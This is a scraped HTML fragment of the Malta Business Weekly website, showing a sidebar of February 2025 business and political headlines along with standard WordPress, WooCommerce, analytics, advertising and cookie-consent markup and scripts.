block_td_uid_56_67b74a11196f0.atts = '{"custom_title":"Latest News","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_56_67b74a11196f0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_56_67b74a11196f0_rand","tdc_css_class_style":"td_uid_56_67b74a11196f0_rand_style"}';
block_td_uid_56_67b74a11196f0.td_column_number = "1";
block_td_uid_56_67b74a11196f0.block_type = "td_block_7";
block_td_uid_56_67b74a11196f0.post_count = "7";
block_td_uid_56_67b74a11196f0.found_posts = "6655";
block_td_uid_56_67b74a11196f0.header_color = "";
block_td_uid_56_67b74a11196f0.ajax_pagination_infinite_stop = "";
block_td_uid_56_67b74a11196f0.max_num_pages = "951";
tdBlocksArray.push(block_td_uid_56_67b74a11196f0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest News</span></h4></div><div id=td_uid_56_67b74a11196f0 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" class="td-image-wrap" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai"><img class="entry-thumb" src="[data-uri]"alt="" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/5b0d1788-408a-4903-b65f-78a009d7bc17.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai">Corinthia Group announces partnership to develop and operate iconic hotel and...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T15:48:50+00:00" >Thursday,  20 February, 2025 at 3:48 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/more-than-2200-dwellings-approved-in-q4-2024-nso/28378/" rel="bookmark" class="td-image-wrap" title="More than 2,200 dwellings approved in Q4 2024 – NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="More than 2,200 dwellings approved in Q4 2024 – NSO" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/news-shutterstock_402336559.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/more-than-2200-dwellings-approved-in-q4-2024-nso/28378/" rel="bookmark" title="More than 2,200 dwellings approved in Q4 2024 – NSO">More than 2,200 dwellings approved in Q4 2024 – NSO</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T13:24:03+00:00" >Thursday,  20 February, 2025 at 1:24 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltese-delegation-participates-in-foreign-affairs-committee-meeting-in-brussels/28375/" rel="bookmark" class="td-image-wrap" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels"><img class="entry-thumb" src="[data-uri]"alt="" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/PR250275a.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltese-delegation-participates-in-foreign-affairs-committee-meeting-in-brussels/28375/" rel="bookmark" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels">Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T11:28:16+00:00" >Thursday,  20 February, 2025 at 11:28 am</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/no-hazardous-chemicals-found-in-the-sample-of-cosmetics-checked-by-maltese-authorities/28371/" rel="bookmark" class="td-image-wrap" title="No hazardous chemicals found in the sample of cosmetics checked by Maltese authorities"><img class="entry-thumb" src="[data-uri]"alt="" title="No hazardous chemicals found in the sample of cosmetics checked by Maltese authorities" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/makeup-cosmetics.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/no-hazardous-chemicals-found-in-the-sample-of-cosmetics-checked-by-maltese-authorities/28371/" rel="bookmark" title="No hazardous chemicals found in the sample of cosmetics checked by Maltese authorities">No hazardous chemicals found in the sample of cosmetics checked by...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T11:10:23+00:00" >Thursday,  20 February, 2025 at 11:10 am</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/europes-security-can-only-be-achieved-if-ursula-von-der-leyen-is-axed/28368/" rel="bookmark" class="td-image-wrap" title="Europe’s security can only be achieved if Ursula von der Leyen is axed"><img class="entry-thumb" src="[data-uri]"alt="" title="Europe’s security can only be achieved if Ursula von der Leyen is axed" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/11-von-der-layen.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/europes-security-can-only-be-achieved-if-ursula-von-der-leyen-is-axed/28368/" rel="bookmark" title="Europe’s security can only be achieved if Ursula von der Leyen is axed">Europe’s security can only be achieved if Ursula von der Leyen...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T09:45:39+00:00" >Thursday,  20 February, 2025 at 9:45 am</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/increasing-productivity-is-the-key/28365/" rel="bookmark" class="td-image-wrap" title="Increasing productivity is the key"><img class="entry-thumb" src="[data-uri]"alt="" title="Increasing productivity is the key" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/04/12-13-op-Silvan-Mifsud.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/increasing-productivity-is-the-key/28365/" rel="bookmark" title="Increasing productivity is the key">Increasing productivity is the key</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T09:41:23+00:00" >Thursday,  20 February, 2025 at 9:41 am</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/aquatic-resources-malta-launches-new-project-for-diversification-of-fish-species-in-maltese-aquaculture/28357/" rel="bookmark" class="td-image-wrap" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture"><img class="entry-thumb" src="[data-uri]"alt="" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/pr250266c.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/aquatic-resources-malta-launches-new-project-for-diversification-of-fish-species-in-maltese-aquaculture/28357/" rel="bookmark" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture">Aquatic Resources Malta launches new project for diversification of fish species...</a></h3>            <div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-19T15:20:51+00:00" >Wednesday,  19 February, 2025 at 3:20 pm</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_56_67b74a11196f0" data-td_block_id="td_uid_56_67b74a11196f0">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_13 widget widget_block"></aside>                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td_stretch_container td_stretch_content_1800">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
</div>
<div class="td-pb-span8">
</div>
</div>
</div>
<div class="td-footer-bottom-full">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://maltabusinessweekly.com/"><img   data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Our editorial staff are highly driven to stay fair and accurate in our reporting. We make efforts to remain honest and courageous in gathering, reporting and interpreting information. We always seek truth and say nothing else but the facts as we know them.<div class="footer-email-wrap">Contact us: <a href="mailto:acamilleri@independent.com.mt">acamilleri@independent.com.mt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8353"><a href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/TheMaltaBusinessWeekly-MediaPack-vJune20.pdf">Media Pack</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5108"><a href="https://maltabusinessweekly.com/business-weekly-style-guide/">Style Guide</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://maltabusinessweekly.com/code-of-ethics/">Code of Ethics</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a href="https://maltabusinessweekly.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2204"><a href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2020 Malta Business Weekly                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<script>(function(){var advanced_ads_ga_UID="UA-135434111-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>                    <script type="text/javascript">
</script>
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
</div>
<!--  .button-container -->      </div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<!--
Theme: Newspaper by tagDiv.com 2017
Version: 9.2.1 (rara)
Deploy mode: deploy
uid: 67b74a112d824
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-next-prev-wrap .td-ajax-next-page, .td-next-prev-wrap .td-ajax-prev-page {
color: #666;
border-color: #e3e3e3;
}
</style>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.1.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/maltabusinessweekly.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c973e3808431fe2092fc35bf1c8fab","fragment_name":"wc_fragments_e3c973e3808431fe2092fc35bf1c8fab","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
var jetpackLazyImagesLoadEvent;
try {
jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
bubbles: true,
cancelable: true
} );
} catch ( e ) {
jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
}
jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
} );
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.1' id='td-site-min-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track","method":"onrequest","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/322/public/assets/js/990.js?ver=1.8.17' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","post_id":"17156","plugin_dir":"https:\/\/maltabusinessweekly.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script data-wpfc-render="false">window.advads_passive_placements = {"mfsa_1":{"type":"group","id":413,"elementid":["busin-6f4b65ace048aeccc9c51f309580c2cc"],"ads":{"1753":{"id":1753,"title":"JIM 300x250 'browse 100s of jobs' html5 embed","expiry_date":0,"visitors":[],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-1762884018\" data-cfpa=\"1753\"><a data-bid=\"1\" href=\"https:\/\/maltabusinessweekly.com\/linkout\/1753\" rel=\"nofollow\" target=\"_blank\"><img src=\"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2019\/03\/300x250F.gif?fit=600%2C500&#038;ssl=1\" alt=\"\"  class=\"no-lazyload\" width=\"600\" height=\"500\"  style=\"display: inline-block;opacity: 1 !important; max-width: 100%; height: auto;\" \/><\/a><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 1753 );<\/script>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"image","position":"center","tracking_enabled":true},"8937":{"id":8937,"title":"Talexio 320x100 benefit 5 (large mobile)","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"}],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-1834724790\" data-cfpa=\"8937\"><!------------------------   Independent - Talexio-320x100px-LargeMobile   ------------------------>\r\n<script type=\"text\/javascript\">\r\nvar bannersnack_embed = {\"hash\":\"bc9qdiljz\",\"width\":320,\"height\":100,\"t\":1610717380,\"userId\":38435226,\"type\":\"html5\"};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/cdn.bannersnack.com\/iframe\/embed.js\"><\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 8937 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center","tracking_enabled":true},"7604":{"id":7604,"title":"PM Updated Adverts 300x250","expiry_date":0,"visitors":[],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-1217778117\" data-cfpa=\"7604\"><a data-bid=\"1\" href=\"https:\/\/maltabusinessweekly.com\/linkout\/7604\" rel=\"nofollow\" target=\"_blank\"><script type=\"text\/javascript\">\r\nvar bannersnack_embed = {\"hash\":\"bc86hqa5h\",\"width\":300,\"height\":250,\"t\":1589380638,\"userId\":38435226,\"type\":\"html5\"};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/cdn.bannersnack.com\/iframe\/embed.js\"><\/script><\/a><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 7604 );<\/script>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center","tracking_enabled":true},"8246":{"id":8246,"title":"Konnekt Updated Ads 300x250","expiry_date":0,"visitors":[],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-784861413\" data-cfpa=\"8246\"><!------------------------   Independent - Konnekt - Here to help-300x250px-MediumRectangle   ------------------------>\r\n<script type=\"text\/javascript\">\r\nvar bannersnack_embed = {\"hash\":\"bh5arm8pd\",\"width\":300,\"height\":250,\"t\":1610716279,\"userId\":38435226,\"type\":\"html5\"};\r\n<\/script>\r\n<script type=\"text\/javascript\" src=\"\/\/cdn.bannersnack.com\/iframe\/embed.js\"><\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 8246 );<\/script>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center","tracking_enabled":true}},"group_info":{"id":413,"name":"300x250","weights":{"7604":4,"23183":10,"22303":10,"8937":10,"8246":10,"1753":10},"type":"default","ordered_ad_ids":[1753,8937,7604,8246],"ad_count":2},"placement_info":{"type":"sidebar_widget","name":"mfsa","item":"group_413","options":{"ad_label":"default","placement_position":"center","placement_clearfix":"1","inline-css":"","item_adblocker":"","lazy_load":"disabled","cache-busting":"auto"},"key":"mfsa","id":"mfsa"},"test_id":null,"group_wrap":[{"before":"<div class=\"busin-mfsa\" style=\"text-align: center; \" id=\"busin-1898966954\">","after":"<\/div>"}]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script>
<!--copyscapeskip-->
<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img  alt=""   width="350"  height="233"   data-src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt=""   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
<span class="gdpr-nav-tab-title">Privacy Overview</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->      </div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Privacy Overview</span>
<div class="moove-gdpr-tab-main-content">
<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->            
